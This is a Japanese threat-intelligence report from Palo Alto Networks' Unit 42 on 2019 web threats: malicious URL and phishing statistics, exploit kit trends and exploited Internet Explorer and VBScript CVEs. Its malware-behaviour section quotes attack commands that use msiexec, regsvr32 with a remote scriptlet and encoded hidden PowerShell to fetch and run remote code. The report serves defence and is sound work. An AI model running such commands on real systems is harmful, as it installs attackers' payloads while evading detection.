This post is also available in: English (英語)

概要

パロアルトネットワークス脅威インテリジェンス調査チームUnit 42では、定期的に弊社Email Link Analysis(ELINK)システムのデータを分析評価しています。収集されたデータ(電子メールから抽出されたURL、またはAPIによって送信されたURL)を調査することで、一般的なwebの脅威を識別するのに役立つパターンや傾向を特定することができます。

本稿は、弊社が年間を通じて追跡しているwebベースの脅威に関する一連の記事の5回目の投稿にあたり、とくに、悪意のあるURL、ドメイン、エクスプロイトキット、脆弱性、フィッシング詐欺に関する統計について取り上げています。



2019年第1四半期は、Falloutエクスプロイトキットの活動に大幅な減少が見られましたが、同じ時期、Kaixinエクスプロイトキットについては、第2四半期にかけて活動の増加が見られました。Kaixinはここのところ人気が高まってきているエクスプロイトキットで、主に中国でホスティングされています。このKaixinの活発化により、中国がマルウェアドメインのホスティングにおける最大の割合を占めるようになったことがデータ上からも示されました。中国が1位となったのは弊社でのデータ収集開始以来では初めてです。

一方米国は、フィッシングドメインのホスティングにおいて、依然最大のサーバー数を擁しています。その多くは、機微情報の窃取を狙い、正規webサイトを偽装するものでした。フィッシングページに最も偽装されやすいのは引き続きOneDrive、Office 365、Googleドライブなど人気のあるクラウドベースのサービスプロバイダでした。

本稿に記載するURLの統計情報は、ELINKシステムから取得したもので、PANDBとWildFireが保持するURLの一部がELINKシステムに利用されています。

悪意のあるURLと悪意のあるドメイン

悪意のあるURL



ELINKシステムのデータからは、悪意のあるURLが第1四半期に大きく減少している様子が観測されました。パーセンテージで表すと、前期比較で計61%減少しています。ただしこれも第2四半期には大きく変化し、悪意のあるURLの数は2018年の第4四半期の水準にまで戻しています。この変化の主な理由としては、Falloutエクスプロイトキットの活動が第1四半期に減少したこと、Kaixinエクスプロイトキットの活動が第2四半期に増加したことがあげられるでしょう。詳細を次の図1に示します。

悪意のあるドメイン



私たちは、悪意のあるURLをホスティングしているドメインを抽出し、ドメインレベルでの傾向も追跡しています。悪意のあるドメインの数は、2018年第4四半期から2019年第1四半期にかけて22%減少していました。悪意のあるURLと同様、2019年の第2四半期に悪意のあるURLをホスティングするドメイン数にも大幅な増加が見られ、2019年の第1四半期から90%の増加となりました。詳細を次の図2に示します。

私たちは、これら悪意のあるドメインを追跡し、地理的に見て最もホスティング数の多い場所の情報も提供しています。この情報は、悪意のあるwebサイトの分類に役立つことがあります。

悪意のあるドメインのホスティング上位3か国は、2019年第2四半期も引き続き中国、米国、ロシアでした。これはとくに驚くにはあたりません。webベースの脅威に関する本レポートの公開開始以来、これらの3か国は常に1位から3位を占めています。ただし、2019年第1四半期までは悪意のあるURLの最多ホスティング国は米国でしたが、最近の中国でのKaixinエクスプロイトキット人気を受け、2019年第2四半期に中国が米国を抜いています。ロシアは2018年第1四半期以降、2位か3位いずれかにランクインしています。これら上位3か国と比べ、他国の悪意のあるURL・ドメインのホスティング率は相対的に低くなっています。

脆弱性



攻撃者がwebベースの攻撃に多用する脆弱性については、2018年からさほど大きな変化は見られません。ただし古い脆弱性(CVE-2014-6332など)は徐々に使われなくなり、それらに代わる新しい脆弱性(CVE-2018-8174など)がひいきにされはじめた傾向はうかがえます。というのは、古い脆弱性と比べ、新しい脆弱性が標的のシステム上で修正されている可能性は低いからです。

以下に2019年での悪用が目立った脆弱性の概要をまとめます。

CVE-2008-4844: これはUse-After-Free (UAF、メモリ解放後使用)の脆弱性で、Microsoft Internet Explorerのバージョン5.01、6、6 SP1、7に含まれるmshtml.dll内のCRecordInstance::TransferToDestination関数に存在しているものです。悪用されると、遠隔にいる攻撃者が、DSO(データソースオブジェクト)バインディング経由で、任意のコードを実行可能になります。DSOバインディングには、巧妙に細工されたHTML文書・XML文書内の (1) XMLデータアイランド、(2) XML DSO、または (3) TDC (Tabular Data Control) が利用されます。このエクスプロイトは、入れ子になったSPAN要素やMARQUEE要素を使って実証されており、2008年12月にはインターネット上で実際のエクスプロイトが確認されています。

CVE-2009-0075: Microsoft Internet Explorer 7 では、削除されたオブジェクトへのアクセス試行におけるエラー処理が適切に行われていません。これにより、遠隔にいる攻撃者が、CFunctionPointerとドキュメントオブジェクトのアペンド(「初期化されていないメモリ破損の脆弱性」)を使って巧妙に細工されたHTML文書を経由し、任意のコードを実行可能になります。

CVE-2010-0806: Microsoft Internet Explorerのバージョン5.01、6、6 SP1、7のPeer Objectsコンポーネント (iepeers.dll) には、Use-After-Free (UAF、メモリ解放後使用)の脆弱性が存在します。これにより、遠隔にいる攻撃者が、削除されたオブジェクトへの無効なポインタへのアクセスを攻撃ベクトルとして、任意のコードを実行可能になります。2010年3月にインターネット上でのエクスプロイトが確認されています(「初期化されていないメモリ破損の脆弱性」)。

CVE-2012-1889: Microsoft XML Core Servicesのバージョン3.0、4.0、5.0、6.0には、初期化されていないメモリの場所にアクセスする脆弱性が存在します。これにより、遠隔にいる攻撃者が、巧妙に細工されたwebサイト経由で任意のコードを実行したり、サービス拒否(メモリ破損)を引き起こしたりできるようになります。

CVE-2014-6332: Microsoft Windows Server 2003 SP2、Windows Vista SP2、Windows Server 2008 SP2、Windows Server 2008 R2 SP1、Windows 7 SP1、Windows 8、Windows 8.1、Windows Server 2012 Gold、Windows Server 2012 R2、Windows RT Gold、Windows RT 8.1に含まれるOLE内のOleAut32.dllには、巧妙に細工されたwebサイトを経由し、遠隔にいる攻撃者からの任意のコード実行を可能にする脆弱性があります。SafeArrayDimen関数内の配列のサイズ変更時にサイズ値が適切に処理されないことにより、本脆弱性をトリガーする試みが実証されています(「Windows OLE オートメーション配列リモートコード実行の脆弱性」)。

CVE-2016-0189: Internet Explorer 9〜11その他の製品で使用されているMicrosoftJScript 5.8とVBScript 5.7/5.8エンジンには、遠隔にいる攻撃者が巧妙に細工されたwebサイトを経由して任意のコードを実行したり、サービス拒否(メモリ破損)を引き起こすことができる脆弱性があります(「スクリプトエンジンのメモリ破損の脆弱性」)。これは、CVE-2016-0187とは別の脆弱性です。

CVE-2018-8174: VBScriptエンジンがメモリ内のオブジェクトを処理する方法にリモートコード実行の脆弱性(「Windows VBScriptエンジンのリモートコード実行の脆弱性」)が存在します。同脆弱性はWindows 7、Windows Server 2012 R2、Windows RT 8.1、Windows Server 2008、Windows Server 2012、Windows 8.1、Windows Server 2016、Windows Server 2008 R2、Windows 10、Windows 10 Serverに影響します。

マルウェアの振る舞い

マルウェア作成者には、webベースの脆弱性をエクスプロイト後、PowerShell、 msiexec、rundll32、regsvr32などのシステムに組み込みのプログラムを使用して悪意のあるコードを実行する傾向が見られました。これらのプログラムは標的となるシステムに元から存在しているため、攻撃者が直接悪意のあるPEファイルを使わずとも、マルウェアをインストール・実行できるようになります。この手法を使うことで、マルウェア作成者は、サンドボックスやAVシステムを回避する効果を期待しています。以下にそうした攻撃の例を示します。

- マルウェアは、msiexec (Windows Installer) を使ってMSIパッケージをインストール可能です。そのさい、MSIパッケージに実行可能ファイルを含めることができます。

> msiexec /i http://[ホスト名]/[パス1]/[パス2]/wco.msi - マルウェアは、Windowsスクリプト コンポーネントを使ってスクリプトを実行可能です。そのさい、スクリプトでシステムコマンドを実行できます。

> regsvr32 /u /s /i:http://[ホスト名]/1.sct scrobj.dll - マルウェアは、PowerShellを使って難読化されたPowerShellスクリプトを実行することができます。

> powershell.exe -w hidden -noni -enc

WwBSAGUAZgBdAC4AQQBzAHMAZQBtAGIAbAB5AC

4ARwBlAHQAVAB5AHAAZQAoAFsAVABlAHgAdAAuAEUAbgBjAG8AZABpAG4AZ

wBdADoAOgBBAFMAQwBJAEkALgBHAGUAdABTAHQAcgBpAG4A...

悪意のあるwebサイトへのアクセス



ここまでは、悪意のあるURLをクロールすることで観測された振る舞いの分析結果についてまとめてきました。こうしてwebサイトを積極的に分析し、検出した悪意のあるURLをブロックするほかに、私たちは、初めて分析するURLがあれば、そのコンテンツに基づいてサイトへのアクセスもブロックしています。以下の図は、2018年8月から2019年6月にかけて新たにブロックされた悪意のあるwebサイトへのアクセス数を示したものです。2018年の第4四半期にアクセス/ブロックされた悪意のあるwebサイトでは、Anglerエクスプロイトキットを使ったものが最も多かったのに対し、2019年上半期では、Kaixin、Rig、Novidadeなど、使用されるエクスプロイトキットに多様化と活発化が見られました。

フィッシングURLとフィッシングドメイン

フィッシングURL



2018年第3四半期末にELINKにフィッシング検出機能が追加されました。以降、電子メール・API経由で提供されたコンテンツからは、資格情報の窃取を目的とするフィッシングURLが約43万件検出されています。検出数が最も多かったのは2018年第4四半期でした。その後2019年第1四半期には減少が見られましたが、第2四半期には再び増加に転じました。

フィッシングドメイン



フィッシングページをホスティングするドメインの数についても、フィッシングURLと同じ傾向が見られました。ただし、フィッシングドメイン数では2018年第4四半期から2019年第2四半期までの差分が小さくなっています。



フィッシングドメインがホスティングされている地理的な場所についても追跡しました。2019年第2四半期も米国は依然フィッシングドメインのホスティング最多国で、すべてのフィッシングドメインの40%以上が米国でホスティングされていました。オランダは昨年2位にランクインしましたが、2019年第2四半期にドイツに抜かれています。フランスも急速に成長し、第2四半期にはドイツと同数のドメイン数に達しています。詳細を以下の図8に示します。

フィッシングドメインの分布とマルウェアの分布を比較すると、攻撃者はマルウェアについては中国やロシアでのホスティングを好むことがわかります。その一方、米国はフィッシングドメインのホスティングで人気が高く、ロシアや中国と比べて100倍以上のドメイン数がホスティングされています。

偽装の対象



私たちは、検出された各フィッシングURLについて、それらフィッシングページが偽装対象としている業種の特定と分類を行っています。図9は、過去3四半期の分類結果を示しています。依然として「テクノロジー」(Microsoft、Apple、Googleなど)は最も偽装の対象にされやすく、同業種はすべてのフィッシングURLの60%以上を占めていました。2018年の第4四半期との比較では、「物流」(DHLなど)が「銀行・金融」を抜いて2019年第2四半期第2位の業種にランクインしています。2019年は「ゲーム」(battle.netなど)や「通信」(AT&Tなど)の人気に陰りが見られましたが、 LinkedinやFacebookのwebサイトについては偽装数が増加しています。

フィッシングサイトへのアクセス



私たちは、悪意のあるwebサイトについて行っている新規サイトへのアクセス数やブロック数の傾向の追跡を、フィッシングwebサイトについても月ごとに実施しています (2018年10月〜2019年6月)。次の図10は、ELINKシステムでこれまでは分析していなかった、新しいフィッシングサイトへのブロックされたアクセス数の統計を示しています。

2018年と比べると、フィッシングサイトのアクセスには、2019年3月と2019年6月に2つのピークがあります。これは無料景品フィッシング詐欺に騙されてアクセスしたユーザーが多かったことが主な原因となっています。3月の全フィッシングサイトアクセスの25%と、2019年6月の全フィッシングサイトアクセスの30%以上がこれらのユーザーによるものです。ただしURL分析の結果からは、こうした無料景品フィッシング詐欺は、全フィッシングURLの0.2%未満にすぎないことがわかっています。考えられる理由の1つは、トップテクノロジー企業を偽装するフィッシングサイトはその数こそずっと多いものの、無料の景品提供を謳うフィッシングサイトのほうがはるかに多くのユーザーのアクセスを呼ぶ傾向があるということです。

別の興味深い発見は、2018年第4四半期から2019年第2四半期にかけ、偽装されたテクノロジー系サイトへのアクセスが25%から16%に減少していることです。ただし、ELINKシステム上のサイト数ではさほど大きな変化が見られないにもかかわらず、無料景品フィッシングサイトへのアクセスは、全フィッシングサイトアクセスで5%から26%に増加しています。

結論

2019年上半期の傾向を見ると、第1四半期にはマルウェアとフィッシングはともに大幅に減少したものの、第2四半期には増加に転じたことがわかります。米国は依然として、悪意のあるドメイン・フィッシングドメインにおける最多ホスティング国/地域となっています。

ELINKシステムからは、10年前の脆弱性がいまだに悪用されていることが確認されています。ただし、観測された脆弱性の大半は過去5年以内に発見されたものでした。WildFireとPANDBはどちらも、これらすべての悪意のあるURLとサンプルに対応済みです。

フィッシングは、悪意のあるコンテンツよりも攻撃者に好まれる傾向があります。ソフトウェアやシステムの脆弱性を悪用したブラウザやオペレーティングシステムの侵害は近年難しくなってきています。このため攻撃者にとっては、システムやブラウザをエクスプロイトするより、フィッシング攻撃で資格情報を窃取するほうが目的を達成しやすいようです。WildFireとPANDBはどちらもこれらすべてのフィッシングURLに対応済みです。

Unit 42 からの最新情報を取得

Unit 42 からの最新情報を取得